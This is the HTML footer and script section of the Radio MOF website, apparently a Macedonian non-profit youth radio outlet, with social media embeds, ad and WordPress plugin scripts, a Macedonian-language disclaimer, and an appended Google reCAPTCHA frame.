		<li id="media_image-20" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%BE%D0%BB%D0%B0%D1%80%D0%B8%D1%81"><img width="450" height="251" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png" class="image wp-image-290401  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-300x167.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>
<li id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<div id="gpt-passback">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/174346217/eh-300-250', [300, 250], 'gpt-passback').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('gpt-passback');
    });
  </script>
</div></div></li>
	
			</ul>
		</aside>
		
			
	</div> <!-- .row -->
</div> <!-- .main -->

	<footer class="main-footer">
		
			<div class="wrap">
		
					<ul class="widgets row cf">
				<li class="widget col-4 widget_text"><h3 class="widgettitle">Радио моф на FACEBOOK</h3>			<div class="textwidget"><body>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=653869001391507";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/RadioMOF/" data-tabs="timeline" data-width="400" data-height="400" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/RadioMOF/"><a href="https://www.facebook.com/RadioMOF/">Радио МОФ</a></blockquote></div></div></div>
		</li><li class="widget_text widget col-4 widget_custom_html"><h3 class="widgettitle">Радио МОФ на TWITTER</h3><div class="textwidget custom-html-widget"><div style="
  width:320px;
  height:400px;
  border-radius:12px;
  overflow:hidden;
  background:rgba(255,255,255,0.06);
  box-shadow:0 0 0 1px rgba(255,255,255,0.10);
  display:flex;
  flex-direction:column;
  justify-content:space-between;
  font-family:Arial, sans-serif;
">

  <!-- Header -->
  <div style="padding:14px; display:flex; align-items:center; gap:10px;">
    <div style="
      width:34px;height:34px;border-radius:50%;
      background:#000;color:#fff;
      display:flex;align-items:center;justify-content:center;
      font-weight:700;
    ">X</div>

    <div>
      <div style="color:#fff;font-weight:700;font-size:14px;">
        @RadioMOF
      </div>
      <div style="color:rgba(255,255,255,0.7);font-size:12px;">
        Official updates on X
      </div>
    </div>
  </div>

  <!-- Body -->
  <div style="
    padding:0 14px;
    color:rgba(255,255,255,0.85);
    font-size:13px;
    line-height:1.45;
  ">
    Our live timeline is temporarily unavailable due to X limitations.
    You can still follow all updates directly on our profile.
  </div>

  <!-- CTA -->
  <div style="padding:14px;">
    <a href="https://x.com/RadioMOF" target="_blank" rel="noopener" style="
        display:block;
        text-align:center;
        padding:12px;
        border-radius:10px;
        background:#fff;
        color:#000;
        text-decoration:none;
        font-weight:700;
        font-size:13px;
       ">
      View @RadioMOF on X
    </a>
  </div>

</div></div></li><li class="widget col-4 widget_text"><h3 class="widgettitle">Радио МОФ на Instagram</h3>			<div class="textwidget"><div style="max-height:400px; overflow:hidden;">
  <blockquote class="instagram-media"
    data-instgrm-permalink="https://www.instagram.com/p/DTacoykjYFS/"
    data-instgrm-version="14"
    style="background:#FFF; border:0; border-radius:3px; margin:0; width:100%;">
  </blockquote>
</div>

<script async src="https://platform.instagram.com/en_US/embeds.js"></script></div>
		</li>			</ul>
				
		</div>
	
		
	
			<div class="lower-foot">
			<div class="wrap">
		
						
			<div class="widgets">
				<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-7732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7732"><a href="https://www.radiomof.mk/za-nas/">За нас</a></li>
<li id="menu-item-7733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7733"><a href="https://www.radiomof.mk/programa/">Програма</a></li>
<li id="menu-item-7877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7877"><a href="https://www.radiomof.mk/impresum/">Импресум</a></li>
<li id="menu-item-7731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7731"><a href="https://www.radiomof.mk/kontakt/">Контакт</a></li>
</ul></div>			</div>
			
			
			<div class="disclamer">Радио МОФ е непрофитен медиум. За да ви обезбедиме објективно и професионално информирање добиваме поддршка од повеќе организации. 
Содржините објавени на медиумот не ги изразуваат нивните ставови или ставовите на Младински образовен форум и се професионални медиумски содржини креирани од редакцијата на Радио МОФ.  </div>
		
			</div>
		</div>		
		
	</footer>
	
</div> <!-- .main-wrap -->

<script>
(function () {
  function renderX() {
    var el = document.getElementById('x-feed');
    if (!el) return;

    // If widgets.js is already loaded, render immediately
    if (window.twttr && twttr.widgets) {
      twttr.widgets.load(el);
      return;
    }

    // Otherwise load it and then render
    var s = document.createElement('script');
    s.async = true;
    s.src = "https://platform.twitter.com/widgets.js";
    s.charset = "utf-8";
    s.onload = function () {
      if (window.twttr && twttr.widgets) twttr.widgets.load(el);
    };
    document.body.appendChild(s);
  }

  if (document.readyState === "loading") {
    document.addEventListener("DOMContentLoaded", renderX);
  } else {
    renderX();
  }
})();
</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.radiomof.mk/wp-admin/admin-ajax.php";
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.radiomof.mk\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7-textarea-wordcount/wpcf7wc.js?ver=1.1' id='wpcf7wc-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/sharify/admin/inc/sharifycounts.js?ver=1.4' id='sharify-counts-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/bunyad-theme.js?ver=5.8.1' id='bunyad-theme-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/jquery.flexslider-min.js?ver=5.8.1' id='flex-slider-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/popular-widget/_js/pop-widget.js?ver=1.7.0' id='popular-widget-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.5' id='page-links-to-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/wp-embed.min.js?ver=5.8.1' id='wp-embed-js'></script>


<!-- RADIO SHORTCODE -->

<script>
// 	FWDMSPUtils.onReady(function () {
// 		fwdmspPlayer0.addListener(FWDMSP.READY, onReady);
// 		fwdmspPlayer0.addListener(FWDMSP.PLAY, onPlay);
// 	});

// 	function onReady () {
// 		console.log("player ready");
// 	}

// 	function onPlay () {
// 		console.log("current playing track id: " + fwdmspPlayer0.getTrackId() );
// 	}

// 	function playRadio () {
// 		fwdmspPlayer0.play();
// 	}

// 	function pauseRadio () {
// 		fwdmspPlayer0.pause();
// 	}

// 	function stopRadio () {
// 		fwdmspPlayer0.stop();
// 	}


// 	function popupRadio () {
// 		fwdmspPlayer0.popup();
// 	}

// 	function setVolume () {
// 		fwdmspPlayer0.setVolume(0);
// 	}

// 	function showRadio () {
// 		fwdmspPlayer0.showPlayer();
// 	}
// </script>

<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/owl.carousel.min.js'></script>

 <script>
 //   $(document).ready(function() {
 //       $("#owl-demo").owlCarousel({
 //         autoPlay: 3000,
 //       items : 3
 //     });

 //    });
    </script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="oM6pRWVsZHCGF-VxLIOhgQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768892500457');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>